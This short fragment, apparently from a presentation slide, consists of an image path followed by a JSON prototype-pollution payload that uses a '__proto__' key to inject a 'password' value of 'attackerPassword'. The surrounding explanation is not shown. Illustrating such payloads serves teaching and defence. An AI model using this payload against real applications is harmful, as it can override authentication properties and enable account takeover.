 {
    "__proto__" : {
        "password": "attackerPassword"
    }
}